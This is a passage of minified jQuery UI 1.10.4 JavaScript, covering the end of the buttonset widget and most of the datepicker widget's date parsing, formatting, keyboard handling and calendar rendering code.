"rtl"===this.element.css("direction");this.buttons=this.element.find(this.options.items).filter(":ui-button").button("refresh").end().not(":ui-button").button().end().map(function(){return b(this).button("widget")[0]}).removeClass("ui-corner-all ui-corner-left ui-corner-right").filter(":first").addClass(a?"ui-corner-right":"ui-corner-left").end().filter(":last").addClass(a?"ui-corner-left":"ui-corner-right").end().end()},_destroy:function(){this.element.removeClass("ui-buttonset");this.buttons.map(function(){return b(this).button("widget")[0]}).removeClass("ui-corner-left ui-corner-right").end().button("destroy")}})})(jQuery);
(function(b,r){function d(){this._curInst=null;this._keyEvent=!1;this._disabledInputs=[];this._inDialog=this._datepickerShowing=!1;this._mainDivId="ui-datepicker-div";this._inlineClass="ui-datepicker-inline";this._appendClass="ui-datepicker-append";this._triggerClass="ui-datepicker-trigger";this._dialogClass="ui-datepicker-dialog";this._disableClass="ui-datepicker-disabled";this._unselectableClass="ui-datepicker-unselectable";this._currentClass="ui-datepicker-current-day";this._dayOverClass="ui-datepicker-days-cell-over";
this.regional=[];this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:"January February March April May June July August September October November December".split(" "),monthNamesShort:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),dayNames:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),dayNamesShort:"Sun Mon Tue Wed Thu Fri Sat".split(" "),dayNamesMin:"Su Mo Tu We Th Fr Sa".split(" "),weekHeader:"Wk",dateFormat:"mm/dd/yy",
firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""};this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,
onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1};b.extend(this._defaults,this.regional[""]);this.dpDiv=f(b("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function f(c){return c.delegate("button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a","mouseout",function(){b(this).removeClass("ui-state-hover");
-1!==this.className.indexOf("ui-datepicker-prev")&&b(this).removeClass("ui-datepicker-prev-hover");-1!==this.className.indexOf("ui-datepicker-next")&&b(this).removeClass("ui-datepicker-next-hover")}).delegate("button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a","mouseover",function(){b.datepicker._isDisabledDatepicker(e.inline?c.parent()[0]:e.input[0])||(b(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),b(this).addClass("ui-state-hover"),
-1!==this.className.indexOf("ui-datepicker-prev")&&b(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&b(this).addClass("ui-datepicker-next-hover"))})}function a(c,a){b.extend(c,a);for(var e in a)null==a[e]&&(c[e]=a[e]);return c}b.extend(b.ui,{datepicker:{version:"1.10.4"}});var e;b.extend(d.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(c){a(this._defaults,c||{});return this},_attachDatepicker:function(c,
a){var e,d,f;e=c.nodeName.toLowerCase();d="div"===e||"span"===e;c.id||(this.uuid+=1,c.id="dp"+this.uuid);f=this._newInst(b(c),d);f.settings=b.extend({},a||{});"input"===e?this._connectDatepicker(c,f):d&&this._inlineDatepicker(c,f)},_newInst:function(c,a){return{id:c[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:c,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:a,dpDiv:a?f(b("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):
this.dpDiv}},_connectDatepicker:function(c,a){var e=b(c);a.append=b([]);a.trigger=b([]);e.hasClass(this.markerClassName)||(this._attachments(e,a),e.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp),this._autoSize(a),b.data(c,"datepicker",a),a.settings.disabled&&this._disableDatepicker(c))},_attachments:function(c,a){var e,d;e=this._get(a,"appendText");var f=this._get(a,"isRTL");a.append&&a.append.remove();e&&(a.append=b("<span class='"+this._appendClass+
"'>"+e+"</span>"),c[f?"before":"after"](a.append));c.unbind("focus",this._showDatepicker);a.trigger&&a.trigger.remove();e=this._get(a,"showOn");"focus"!==e&&"both"!==e||c.focus(this._showDatepicker);if("button"===e||"both"===e)e=this._get(a,"buttonText"),d=this._get(a,"buttonImage"),a.trigger=b(this._get(a,"buttonImageOnly")?b("<img/>").addClass(this._triggerClass).attr({src:d,alt:e,title:e}):b("<button type='button'></button>").addClass(this._triggerClass).html(d?b("<img/>").attr({src:d,alt:e,title:e}):
e)),c[f?"before":"after"](a.trigger),a.trigger.click(function(){b.datepicker._datepickerShowing&&b.datepicker._lastInput===c[0]?b.datepicker._hideDatepicker():(b.datepicker._datepickerShowing&&b.datepicker._lastInput!==c[0]&&b.datepicker._hideDatepicker(),b.datepicker._showDatepicker(c[0]));return!1})},_autoSize:function(c){if(this._get(c,"autoSize")&&!c.inline){var a,b,e,d,f=new Date(2009,11,20),n=this._get(c,"dateFormat");n.match(/[DM]/)&&(a=function(c){for(d=e=b=0;d<c.length;d++)c[d].length>b&&
(b=c[d].length,e=d);return e},f.setMonth(a(this._get(c,n.match(/MM/)?"monthNames":"monthNamesShort"))),f.setDate(a(this._get(c,n.match(/DD/)?"dayNames":"dayNamesShort"))+20-f.getDay()));c.input.attr("size",this._formatDate(c,f).length)}},_inlineDatepicker:function(c,a){var e=b(c);e.hasClass(this.markerClassName)||(e.addClass(this.markerClassName).append(a.dpDiv),b.data(c,"datepicker",a),this._setDate(a,this._getDefaultDate(a),!0),this._updateDatepicker(a),this._updateAlternate(a),a.settings.disabled&&
this._disableDatepicker(c),a.dpDiv.css("display","block"))},_dialogDatepicker:function(c,e,d,f,k){var m;c=this._dialogInst;c||(this.uuid+=1,c="dp"+this.uuid,this._dialogInput=b("<input type='text' id='"+c+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.keydown(this._doKeyDown),b("body").append(this._dialogInput),c=this._dialogInst=this._newInst(this._dialogInput,!1),c.settings={},b.data(this._dialogInput[0],"datepicker",c));a(c.settings,f||{});e=e&&e.constructor===Date?
this._formatDate(c,e):e;this._dialogInput.val(e);this._pos=k?k.length?k:[k.pageX,k.pageY]:null;this._pos||(e=document.documentElement.clientWidth,f=document.documentElement.clientHeight,k=document.documentElement.scrollLeft||document.body.scrollLeft,m=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[e/2-100+k,f/2-150+m]);this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px");c.settings.onSelect=d;this._inDialog=!0;this.dpDiv.addClass(this._dialogClass);
this._showDatepicker(this._dialogInput[0]);b.blockUI&&b.blockUI(this.dpDiv);b.data(this._dialogInput[0],"datepicker",c);return this},_destroyDatepicker:function(c){var a,e=b(c),d=b.data(c,"datepicker");e.hasClass(this.markerClassName)&&(a=c.nodeName.toLowerCase(),b.removeData(c,"datepicker"),"input"===a?(d.append.remove(),d.trigger.remove(),e.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",
this._doKeyUp)):"div"!==a&&"span"!==a||e.removeClass(this.markerClassName).empty())},_enableDatepicker:function(c){var a,e=b(c),d=b.data(c,"datepicker");if(e.hasClass(this.markerClassName)){a=c.nodeName.toLowerCase();if("input"===a)c.disabled=!1,d.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""});else if("div"===a||"span"===a)a=e.children("."+this._inlineClass),a.children().removeClass("ui-state-disabled"),a.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",
!1);this._disabledInputs=b.map(this._disabledInputs,function(a){return a===c?null:a})}},_disableDatepicker:function(a){var e,d=b(a),f=b.data(a,"datepicker");if(d.hasClass(this.markerClassName)){e=a.nodeName.toLowerCase();if("input"===e)a.disabled=!0,f.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"});else if("div"===e||"span"===e)e=d.children("."+this._inlineClass),e.children().addClass("ui-state-disabled"),e.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",
!0);this._disabledInputs=b.map(this._disabledInputs,function(b){return b===a?null:b});this._disabledInputs[this._disabledInputs.length]=a}},_isDisabledDatepicker:function(a){if(!a)return!1;for(var b=0;b<this._disabledInputs.length;b++)if(this._disabledInputs[b]===a)return!0;return!1},_getInst:function(a){try{return b.data(a,"datepicker")}catch(e){throw"Missing instance data for this datepicker";}},_optionDatepicker:function(c,e,d){var f,k,m,n,q=this._getInst(c);if(2===arguments.length&&"string"===
typeof e)return"defaults"===e?b.extend({},b.datepicker._defaults):q?"all"===e?b.extend({},q.settings):this._get(q,e):null;f=e||{};"string"===typeof e&&(f={},f[e]=d);q&&(this._curInst===q&&this._hideDatepicker(),k=this._getDateDatepicker(c,!0),m=this._getMinMaxDate(q,"min"),n=this._getMinMaxDate(q,"max"),a(q.settings,f),null!==m&&f.dateFormat!==r&&f.minDate===r&&(q.settings.minDate=this._formatDate(q,m)),null!==n&&f.dateFormat!==r&&f.maxDate===r&&(q.settings.maxDate=this._formatDate(q,n)),"disabled"in
f&&(f.disabled?this._disableDatepicker(c):this._enableDatepicker(c)),this._attachments(b(c),q),this._autoSize(q),this._setDate(q,k),this._updateAlternate(q),this._updateDatepicker(q))},_changeDatepicker:function(a,b,e){this._optionDatepicker(a,b,e)},_refreshDatepicker:function(a){(a=this._getInst(a))&&this._updateDatepicker(a)},_setDateDatepicker:function(a,b){var e=this._getInst(a);e&&(this._setDate(e,b),this._updateDatepicker(e),this._updateAlternate(e))},_getDateDatepicker:function(a,b){var e=
this._getInst(a);e&&!e.inline&&this._setDateFromField(e,b);return e?this._getDate(e):null},_doKeyDown:function(a){var e,d=b.datepicker._getInst(a.target);e=!0;var f=d.dpDiv.is(".ui-datepicker-rtl");d._keyEvent=!0;if(b.datepicker._datepickerShowing)switch(a.keyCode){case 9:b.datepicker._hideDatepicker();e=!1;break;case 13:return e=b("td."+b.datepicker._dayOverClass+":not(."+b.datepicker._currentClass+")",d.dpDiv),e[0]&&b.datepicker._selectDay(a.target,d.selectedMonth,d.selectedYear,e[0]),(a=b.datepicker._get(d,
"onSelect"))?(e=b.datepicker._formatDate(d),a.apply(d.input?d.input[0]:null,[e,d])):b.datepicker._hideDatepicker(),!1;case 27:b.datepicker._hideDatepicker();break;case 33:b.datepicker._adjustDate(a.target,a.ctrlKey?-b.datepicker._get(d,"stepBigMonths"):-b.datepicker._get(d,"stepMonths"),"M");break;case 34:b.datepicker._adjustDate(a.target,a.ctrlKey?+b.datepicker._get(d,"stepBigMonths"):+b.datepicker._get(d,"stepMonths"),"M");break;case 35:(a.ctrlKey||a.metaKey)&&b.datepicker._clearDate(a.target);
e=a.ctrlKey||a.metaKey;break;case 36:(a.ctrlKey||a.metaKey)&&b.datepicker._gotoToday(a.target);e=a.ctrlKey||a.metaKey;break;case 37:(a.ctrlKey||a.metaKey)&&b.datepicker._adjustDate(a.target,f?1:-1,"D");e=a.ctrlKey||a.metaKey;a.originalEvent.altKey&&b.datepicker._adjustDate(a.target,a.ctrlKey?-b.datepicker._get(d,"stepBigMonths"):-b.datepicker._get(d,"stepMonths"),"M");break;case 38:(a.ctrlKey||a.metaKey)&&b.datepicker._adjustDate(a.target,-7,"D");e=a.ctrlKey||a.metaKey;break;case 39:(a.ctrlKey||a.metaKey)&&
b.datepicker._adjustDate(a.target,f?-1:1,"D");e=a.ctrlKey||a.metaKey;a.originalEvent.altKey&&b.datepicker._adjustDate(a.target,a.ctrlKey?+b.datepicker._get(d,"stepBigMonths"):+b.datepicker._get(d,"stepMonths"),"M");break;case 40:(a.ctrlKey||a.metaKey)&&b.datepicker._adjustDate(a.target,7,"D");e=a.ctrlKey||a.metaKey;break;default:e=!1}else 36===a.keyCode&&a.ctrlKey?b.datepicker._showDatepicker(this):e=!1;e&&(a.preventDefault(),a.stopPropagation())},_doKeyPress:function(a){var e,d;e=b.datepicker._getInst(a.target);
if(b.datepicker._get(e,"constrainInput"))return e=b.datepicker._possibleChars(b.datepicker._get(e,"dateFormat")),d=String.fromCharCode(null==a.charCode?a.keyCode:a.charCode),a.ctrlKey||a.metaKey||" ">d||!e||-1<e.indexOf(d)},_doKeyUp:function(a){var e;a=b.datepicker._getInst(a.target);if(a.input.val()!==a.lastVal)try{if(e=b.datepicker.parseDate(b.datepicker._get(a,"dateFormat"),a.input?a.input.val():null,b.datepicker._getFormatConfig(a)))b.datepicker._setDateFromField(a),b.datepicker._updateAlternate(a),
b.datepicker._updateDatepicker(a)}catch(d){}return!0},_showDatepicker:function(c){c=c.target||c;"input"!==c.nodeName.toLowerCase()&&(c=b("input",c.parentNode)[0]);if(!b.datepicker._isDisabledDatepicker(c)&&b.datepicker._lastInput!==c){var e,d,f,k;e=b.datepicker._getInst(c);b.datepicker._curInst&&b.datepicker._curInst!==e&&(b.datepicker._curInst.dpDiv.stop(!0,!0),e&&b.datepicker._datepickerShowing&&b.datepicker._hideDatepicker(b.datepicker._curInst.input[0]));d=(d=b.datepicker._get(e,"beforeShow"))?
d.apply(c,[c,e]):{};if(!1!==d&&(a(e.settings,d),e.lastVal=null,b.datepicker._lastInput=c,b.datepicker._setDateFromField(e),b.datepicker._inDialog&&(c.value=""),b.datepicker._pos||(b.datepicker._pos=b.datepicker._findPos(c),b.datepicker._pos[1]+=c.offsetHeight),f=!1,b(c).parents().each(function(){f|="fixed"===b(this).css("position");return!f}),d={left:b.datepicker._pos[0],top:b.datepicker._pos[1]},b.datepicker._pos=null,e.dpDiv.empty(),e.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),
b.datepicker._updateDatepicker(e),d=b.datepicker._checkOffset(e,d,f),e.dpDiv.css({position:b.datepicker._inDialog&&b.blockUI?"static":f?"fixed":"absolute",display:"none",left:d.left+"px",top:d.top+"px"}),!e.inline)){d=b.datepicker._get(e,"showAnim");k=b.datepicker._get(e,"duration");e.dpDiv.zIndex(b(c).zIndex()+1);b.datepicker._datepickerShowing=!0;if(b.effects&&b.effects.effect[d])e.dpDiv.show(d,b.datepicker._get(e,"showOptions"),k);else e.dpDiv[d||"show"](d?k:null);b.datepicker._shouldFocusInput(e)&&
e.input.focus();b.datepicker._curInst=e}}},_updateDatepicker:function(a){this.maxRows=4;e=a;a.dpDiv.empty().append(this._generateHTML(a));this._attachHandlers(a);a.dpDiv.find("."+this._dayOverClass+" a").mouseover();var d,f=this._getNumberOfMonths(a),g=f[1];a.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width("");1<g&&a.dpDiv.addClass("ui-datepicker-multi-"+g).css("width",17*g+"em");a.dpDiv[(1!==f[0]||1!==f[1]?"add":"remove")+"Class"]("ui-datepicker-multi");
a.dpDiv[(this._get(a,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl");a===b.datepicker._curInst&&b.datepicker._datepickerShowing&&b.datepicker._shouldFocusInput(a)&&a.input.focus();a.yearshtml&&(d=a.yearshtml,setTimeout(function(){d===a.yearshtml&&a.yearshtml&&a.dpDiv.find("select.ui-datepicker-year:first").replaceWith(a.yearshtml);d=a.yearshtml=null},0))},_shouldFocusInput:function(a){return a.input&&a.input.is(":visible")&&!a.input.is(":disabled")&&!a.input.is(":focus")},_checkOffset:function(a,
e,d){var f=a.dpDiv.outerWidth(),k=a.dpDiv.outerHeight(),m=a.input?a.input.outerWidth():0,n=a.input?a.input.outerHeight():0,q=document.documentElement.clientWidth+(d?0:b(document).scrollLeft()),p=document.documentElement.clientHeight+(d?0:b(document).scrollTop());e.left-=this._get(a,"isRTL")?f-m:0;e.left-=d&&e.left===a.input.offset().left?b(document).scrollLeft():0;e.top-=d&&e.top===a.input.offset().top+n?b(document).scrollTop():0;e.left-=Math.min(e.left,e.left+f>q&&q>f?Math.abs(e.left+f-q):0);e.top-=
Math.min(e.top,e.top+k>p&&p>k?Math.abs(k+n):0);return e},_findPos:function(a){for(var e=this._getInst(a),e=this._get(e,"isRTL");a&&("hidden"===a.type||1!==a.nodeType||b.expr.filters.hidden(a));)a=a[e?"previousSibling":"nextSibling"];a=b(a).offset();return[a.left,a.top]},_hideDatepicker:function(a){var e,d,f=this._curInst;if(f&&(!a||f===b.data(a,"datepicker"))&&this._datepickerShowing){a=this._get(f,"showAnim");e=this._get(f,"duration");d=function(){b.datepicker._tidyDialog(f)};if(b.effects&&(b.effects.effect[a]||
b.effects[a]))f.dpDiv.hide(a,b.datepicker._get(f,"showOptions"),e,d);else f.dpDiv["slideDown"===a?"slideUp":"fadeIn"===a?"fadeOut":"hide"](a?e:null,d);a||d();this._datepickerShowing=!1;(a=this._get(f,"onClose"))&&a.apply(f.input?f.input[0]:null,[f.input?f.input.val():"",f]);this._lastInput=null;this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),b.blockUI&&(b.unblockUI(),b("body").append(this.dpDiv)));this._inDialog=!1}},_tidyDialog:function(a){a.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},
_checkExternalClick:function(a){if(b.datepicker._curInst){a=b(a.target);var e=b.datepicker._getInst(a[0]);(!(a[0].id===b.datepicker._mainDivId||0!==a.parents("#"+b.datepicker._mainDivId).length||a.hasClass(b.datepicker.markerClassName)||a.closest("."+b.datepicker._triggerClass).length||!b.datepicker._datepickerShowing||b.datepicker._inDialog&&b.blockUI)||a.hasClass(b.datepicker.markerClassName)&&b.datepicker._curInst!==e)&&b.datepicker._hideDatepicker()}},_adjustDate:function(a,e,d){a=b(a);var f=
this._getInst(a[0]);this._isDisabledDatepicker(a[0])||(this._adjustInstDate(f,e+("M"===d?this._get(f,"showCurrentAtPos"):0),d),this._updateDatepicker(f))},_gotoToday:function(a){var e=b(a),d=this._getInst(e[0]);this._get(d,"gotoCurrent")&&d.currentDay?(d.selectedDay=d.currentDay,d.drawMonth=d.selectedMonth=d.currentMonth,d.drawYear=d.selectedYear=d.currentYear):(a=new Date,d.selectedDay=a.getDate(),d.drawMonth=d.selectedMonth=a.getMonth(),d.drawYear=d.selectedYear=a.getFullYear());this._notifyChange(d);
this._adjustDate(e)},_selectMonthYear:function(a,e,d){a=b(a);var f=this._getInst(a[0]);f["selected"+("M"===d?"Month":"Year")]=f["draw"+("M"===d?"Month":"Year")]=parseInt(e.options[e.selectedIndex].value,10);this._notifyChange(f);this._adjustDate(a)},_selectDay:function(a,e,d,f){var k;k=b(a);b(f).hasClass(this._unselectableClass)||this._isDisabledDatepicker(k[0])||(k=this._getInst(k[0]),k.selectedDay=k.currentDay=b("a",f).html(),k.selectedMonth=k.currentMonth=e,k.selectedYear=k.currentYear=d,this._selectDate(a,
this._formatDate(k,k.currentDay,k.currentMonth,k.currentYear)))},_clearDate:function(a){a=b(a);this._selectDate(a,"")},_selectDate:function(a,e){var d;d=b(a);var f=this._getInst(d[0]);e=null!=e?e:this._formatDate(f);f.input&&f.input.val(e);this._updateAlternate(f);(d=this._get(f,"onSelect"))?d.apply(f.input?f.input[0]:null,[e,f]):f.input&&f.input.trigger("change");f.inline?this._updateDatepicker(f):(this._hideDatepicker(),this._lastInput=f.input[0],"object"!==typeof f.input[0]&&f.input.focus(),this._lastInput=
null)},_updateAlternate:function(a){var e,d,f,k=this._get(a,"altField");k&&(e=this._get(a,"altFormat")||this._get(a,"dateFormat"),d=this._getDate(a),f=this.formatDate(e,d,this._getFormatConfig(a)),b(k).each(function(){b(this).val(f)}))},noWeekends:function(a){a=a.getDay();return[0<a&&6>a,""]},iso8601Week:function(a){var b=new Date(a.getTime());b.setDate(b.getDate()+4-(b.getDay()||7));a=b.getTime();b.setMonth(0);b.setDate(1);return Math.floor(Math.round((a-b)/864E5)/7)+1},parseDate:function(a,e,d){if(null==
a||null==e)throw"Invalid arguments";e="object"===typeof e?e.toString():e+"";if(""===e)return null;var f,k,m,n=0;k=(d?d.shortYearCutoff:null)||this._defaults.shortYearCutoff;k="string"!==typeof k?k:(new Date).getFullYear()%100+parseInt(k,10);m=(d?d.dayNamesShort:null)||this._defaults.dayNamesShort;var q=(d?d.dayNames:null)||this._defaults.dayNames,p=(d?d.monthNamesShort:null)||this._defaults.monthNamesShort,u=(d?d.monthNames:null)||this._defaults.monthNames,t=d=-1,x=-1,y=-1,z=!1,v,w=function(b){(b=
f+1<a.length&&a.charAt(f+1)===b)&&f++;return b},E=function(a){var c=w(a);a=new RegExp("^\\d{1,"+("@"===a?14:"!"===a?20:"y"===a&&c?4:"o"===a?3:2)+"}");a=e.substring(n).match(a);if(!a)throw"Missing number at position "+n;n+=a[0].length;return parseInt(a[0],10)},r=function(a,c,d){var f=-1;a=b.map(w(a)?d:c,function(a,c){return[[c,a]]}).sort(function(a,c){return-(a[1].length-c[1].length)});b.each(a,function(a,c){var b=c[1];if(e.substr(n,b.length).toLowerCase()===b.toLowerCase())return f=c[0],n+=b.length,
!1});if(-1!==f)return f+1;throw"Unknown name at position "+n;},F=function(){if(e.charAt(n)!==a.charAt(f))throw"Unexpected literal at position "+n;n++};for(f=0;f<a.length;f++)if(z)"'"!==a.charAt(f)||w("'")?F():z=!1;else switch(a.charAt(f)){case "d":x=E("d");break;case "D":r("D",m,q);break;case "o":y=E("o");break;case "m":t=E("m");break;case "M":t=r("M",p,u);break;case "y":d=E("y");break;case "@":v=new Date(E("@"));d=v.getFullYear();t=v.getMonth()+1;x=v.getDate();break;case "!":v=new Date((E("!")-this._ticksTo1970)/
1E4);d=v.getFullYear();t=v.getMonth()+1;x=v.getDate();break;case "'":w("'")?F():z=!0;break;default:F()}if(n<e.length&&(m=e.substr(n),!/^\s+/.test(m)))throw"Extra/unparsed characters found in date: "+m;-1===d?d=(new Date).getFullYear():100>d&&(d+=(new Date).getFullYear()-(new Date).getFullYear()%100+(d<=k?0:-100));if(-1<y){t=1;x=y;do{k=this._getDaysInMonth(d,t-1);if(x<=k)break;t++;x-=k}while(1)}v=this._daylightSavingAdjust(new Date(d,t-1,x));if(v.getFullYear()!==d||v.getMonth()+1!==t||v.getDate()!==
x)throw"Invalid date";return v},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:864E9*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(a,b,e){if(!b)return"";var d,f=(e?e.dayNamesShort:null)||this._defaults.dayNamesShort,m=(e?e.dayNames:null)||this._defaults.dayNames,n=(e?e.monthNamesShort:null)||
this._defaults.monthNamesShort;e=(e?e.monthNames:null)||this._defaults.monthNames;var q=function(b){(b=d+1<a.length&&a.charAt(d+1)===b)&&d++;return b},p=function(a,c,b){c=""+c;if(q(a))for(;c.length<b;)c="0"+c;return c},u=function(a,c,b,e){return q(a)?e[c]:b[c]},t="",x=!1;if(b)for(d=0;d<a.length;d++)if(x)"'"!==a.charAt(d)||q("'")?t+=a.charAt(d):x=!1;else switch(a.charAt(d)){case "d":t+=p("d",b.getDate(),2);break;case "D":t+=u("D",b.getDay(),f,m);break;case "o":t+=p("o",Math.round(((new Date(b.getFullYear(),
b.getMonth(),b.getDate())).getTime()-(new Date(b.getFullYear(),0,0)).getTime())/864E5),3);break;case "m":t+=p("m",b.getMonth()+1,2);break;case "M":t+=u("M",b.getMonth(),n,e);break;case "y":t+=q("y")?b.getFullYear():(10>b.getYear()%100?"0":"")+b.getYear()%100;break;case "@":t+=b.getTime();break;case "!":t+=1E4*b.getTime()+this._ticksTo1970;break;case "'":q("'")?t+="'":x=!0;break;default:t+=a.charAt(d)}return t},_possibleChars:function(a){var b,e="",d=!1,f=function(e){(e=b+1<a.length&&a.charAt(b+1)===
e)&&b++;return e};for(b=0;b<a.length;b++)if(d)"'"!==a.charAt(b)||f("'")?e+=a.charAt(b):d=!1;else switch(a.charAt(b)){case "d":case "m":case "y":case "@":e+="0123456789";break;case "D":case "M":return null;case "'":f("'")?e+="'":d=!0;break;default:e+=a.charAt(b)}return e},_get:function(a,b){return a.settings[b]!==r?a.settings[b]:this._defaults[b]},_setDateFromField:function(a,b){if(a.input.val()!==a.lastVal){var e=this._get(a,"dateFormat"),d=a.lastVal=a.input?a.input.val():null,f=this._getDefaultDate(a),
m=f,n=this._getFormatConfig(a);try{m=this.parseDate(e,d,n)||f}catch(q){d=b?"":d}a.selectedDay=m.getDate();a.drawMonth=a.selectedMonth=m.getMonth();a.drawYear=a.selectedYear=m.getFullYear();a.currentDay=d?m.getDate():0;a.currentMonth=d?m.getMonth():0;a.currentYear=d?m.getFullYear():0;this._adjustInstDate(a)}},_getDefaultDate:function(a){return this._restrictMinMax(a,this._determineDate(a,this._get(a,"defaultDate"),new Date))},_determineDate:function(a,e,d){var f=function(a){var c=new Date;c.setDate(c.getDate()+
a);return c},k=function(e){try{return b.datepicker.parseDate(b.datepicker._get(a,"dateFormat"),e,b.datepicker._getFormatConfig(a))}catch(d){}for(var h=(e.toLowerCase().match(/^c/)?b.datepicker._getDate(a):null)||new Date,f=h.getFullYear(),l=h.getMonth(),h=h.getDate(),g=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,k=g.exec(e);k;){switch(k[2]||"d"){case "d":case "D":h+=parseInt(k[1],10);break;case "w":case "W":h+=7*parseInt(k[1],10);break;case "m":case "M":l+=parseInt(k[1],10);h=Math.min(h,b.datepicker._getDaysInMonth(f,
l));break;case "y":case "Y":f+=parseInt(k[1],10),h=Math.min(h,b.datepicker._getDaysInMonth(f,l))}k=g.exec(e)}return new Date(f,l,h)};if(e=(e=null==e||""===e?d:"string"===typeof e?k(e):"number"===typeof e?isNaN(e)?d:f(e):new Date(e.getTime()))&&"Invalid Date"===e.toString()?d:e)e.setHours(0),e.setMinutes(0),e.setSeconds(0),e.setMilliseconds(0);return this._daylightSavingAdjust(e)},_daylightSavingAdjust:function(a){if(!a)return null;a.setHours(12<a.getHours()?a.getHours()+2:0);return a},_setDate:function(a,
b,e){var d=!b,f=a.selectedMonth,m=a.selectedYear;b=this._restrictMinMax(a,this._determineDate(a,b,new Date));a.selectedDay=a.currentDay=b.getDate();a.drawMonth=a.selectedMonth=a.currentMonth=b.getMonth();a.drawYear=a.selectedYear=a.currentYear=b.getFullYear();f===a.selectedMonth&&m===a.selectedYear||e||this._notifyChange(a);this._adjustInstDate(a);a.input&&a.input.val(d?"":this._formatDate(a))},_getDate:function(a){return!a.currentYear||a.input&&""===a.input.val()?null:this._daylightSavingAdjust(new Date(a.currentYear,
a.currentMonth,a.currentDay))},_attachHandlers:function(a){var e=this._get(a,"stepMonths"),d="#"+a.id.replace(/\\\\/g,"\\");a.dpDiv.find("[data-handler]").map(function(){b(this).bind(this.getAttribute("data-event"),{prev:function(){b.datepicker._adjustDate(d,-e,"M")},next:function(){b.datepicker._adjustDate(d,+e,"M")},hide:function(){b.datepicker._hideDatepicker()},today:function(){b.datepicker._gotoToday(d)},selectDay:function(){b.datepicker._selectDay(d,+this.getAttribute("data-month"),+this.getAttribute("data-year"),
this);return!1},selectMonth:function(){b.datepicker._selectMonthYear(d,this,"M");return!1},selectYear:function(){b.datepicker._selectMonthYear(d,this,"Y");return!1}}[this.getAttribute("data-handler")])})},_generateHTML:function(a){var b,e,d,f,m,n,q,p,u,t,x,y,z,v,w,E,r,F,K,D,I,C,R,Q,P,M,N,J=new Date,J=this._daylightSavingAdjust(new Date(J.getFullYear(),J.getMonth(),J.getDate())),A=this._get(a,"isRTL");n=this._get(a,"showButtonPanel");d=this._get(a,"hideIfNoPrevNext");m=this._get(a,"navigationAsDateFormat");
var G=this._getNumberOfMonths(a),B=this._get(a,"showCurrentAtPos");f=this._get(a,"stepMonths");var S=1!==G[0]||1!==G[1],T=this._daylightSavingAdjust(a.currentDay?new Date(a.currentYear,a.currentMonth,a.currentDay):new Date(9999,9,9)),O=this._getMinMaxDate(a,"min"),L=this._getMinMaxDate(a,"max"),B=a.drawMonth-B,H=a.drawYear;0>B&&(B+=12,H--);if(L)for(b=this._daylightSavingAdjust(new Date(L.getFullYear(),L.getMonth()-G[0]*G[1]+1,L.getDate())),b=O&&b<O?O:b;this._daylightSavingAdjust(new Date(H,B,1))>
b;)B--,0>B&&(B=11,H--);a.drawMonth=B;a.drawYear=H;b=this._get(a,"prevText");b=m?this.formatDate(b,this._daylightSavingAdjust(new Date(H,B-f,1)),this._getFormatConfig(a)):b;b=this._canAdjustMonth(a,-1,H,B)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+b+"'><span class='ui-icon ui-icon-circle-triangle-"+(A?"e":"w")+"'>"+b+"</span></a>":d?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+b+"'><span class='ui-icon ui-icon-circle-triangle-"+
